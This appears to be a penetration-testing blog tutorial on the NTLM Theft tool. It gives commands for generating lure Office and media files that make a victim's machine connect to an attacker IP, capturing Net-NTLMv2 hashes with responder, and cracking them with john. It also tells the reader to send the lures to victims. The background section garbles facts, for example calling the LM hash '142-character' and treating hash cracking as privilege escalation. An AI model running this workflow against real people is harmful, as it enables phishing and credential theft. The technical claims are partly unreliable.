Introduction
Often
while conducting penetration tests, attackers aim to escalate their privileges.
Be it Kerberoasting or a simple lsass dump attack, stealing NTLM hashes always
tops off the list of priorities in the said motive. And there exists various
methods to do this using a plethora of tools, however, NTLM Theft is a tool
that aggregates many of these attacks under one platform. We’ll discuss the
tool in this article.
Installation and Setup
NTLM
Theft can be found on github here. We must clone the repository
and add one additional python3 package required to run xlsx attack called
xlsxwriter.

git
clone https://github.com/Greenwolf/ntlm_theft
pip3
install xlsxwriter
in
the folder you would find a python script. This is the tool we’d be running.
But before that, allow me to share some fundamental theory about NTLM.
Windows
Authentication: In the 1980s when people had jazz hair and funky boots, Microsoft wanted
to use a fundamentally SSO algorithm to allow users to securely sign on in
their systems. So, they allowed users to input a password and store it as LM
Hash.
LM
Hash: It
is a 142-character, character-insensitive hash which is stored in %SystemRoot%/system32/config/SAM file in a local system and %systemroot%\ntds.dit when
system is part of an Active Directory.
NT Hash: It is a modern version of LM authentication protocol. NT
Hash or commonly known as NTLM Hash is a full Unicode (65,536
characters) character-sensitive hash. It came out later to overcome the
fundamental insecurity in LM protocol.
If NT is more recent, why
does LM exist still? 2 words-- backwards compatibility. Many environments no
longer need it and can disable storage of that value.
Net-NTLMv1 and Net-NTLMv2: Their fundamental mechanism is the same as NThash,
they just offer better brute-force protection, but still are very much
crackable.
Dumping NTLM hashes via docx file using
NTLM Theft
In
this practical demonstration, we’ll be using responder to dump Net-NTLMv2
hashes from a local Windows 10 machine using NTLM Theft tool and crack them
using John.
python3 ntlm_theft.py -g all -s 192.168.1.3 -f test
-g: generate. Here, we specify the file types (for
related attacks) to generate
-s: server’s IP. here, the IP address of our Kali
machine as that is where responder will be running
-f: filename.
This
would save all the files under the named directory “test”
Now,
as I have mentioned earlier, many attacks exist. We will be using the generated
docx file to exploit “includepicture” functionality.
In
older MS Word versions, selecting picture -> clicking
insert->picture->link to file allowed a user to input a link to desired
image. The tools adds attacker’s IP in that field of docx file so that
eventually victim tries to connect to attacker to fetch that image. That is
when responder comes into equation.
Now,
we will set up responder on eth0 interface.
responder -I eth0
What
responder does is that when a client tries to connect (in this case, victim
tries to connect to my IP 192.168.1.3), it poisons LLMNR and NBT-NS and spoofs
SMB request in order to grab Net-NTLMv2 hashes.
So,
now the victim opens the docx file that we sent to them using any medium and
wait for them to open.

As
the victim opens the docx file, we see responder has successfully captured
NTLMv2 hashes!
We


can traverse our directory to /usr/share/responder/logs to find the output of
responder. We find our NTLM hashes in a text file called
SMB-NTLMv2-SSP-192.168.1.133.txt (IPv4 version) and use john to crack NTLM
hashes
cd /usr/share/responder/logs
ls -al
john SMB-NTLMv2-SSP-192.168.1.133.txt
Just
like that we have successfully escalated our privileges!
We
can repeat the same process and choose a different attack this time. Let us go
with an audio file that will be opened in Windows media player. We see the file
“test.m3u” let’s send it to victim and wait for him to open it.
In
our responder session, we see a log file has been created. We can use john to
crack NTLM hashes we just captured using a different technique.
john SMB-NTLMv2-SSP-::ffff:192.168.1.133.txt
But
of course, you would also see various methods in the tool (files) which won’t

run on modern versions of windows. For this, we can use a “modern” filter with
ntlm theft tool that would only generate files which would run successful
attacks on modern windows versions.
python3 ntlm_theft.py -g modern -s 192.168.1.3 -f ignite
Or

we can also specify the desired type of file for the attack for the simplicity.
Let’s say we only want to run an excel attack. We create this file using
python3 ntlm_theft.py -g xlsx -s 192.168.1.3 -f demo
Conclusion
NTLM Theft tool saves the time of a
penetration tester by readily creating many payloads that can be used to steal
NTLM hashes of a system. This script relies on responder to launch LLMNR and
NBT poisoning attacks in order to steal NTLM hashes. A possible future
development in the script could be adding this functionality of poisoning and
making it a standalone tool for all NTLM needs. Having said that, it is very
handy and highly recommended for internal PT and internal phishing simulations
as SMB traffic is allowed within a domain. It can also be used with networks
where firewall allows SMB traffic to go out of their network. If you do find a
network like that, do reach me out! Thanks for reading.













0 comments:
Post a Comment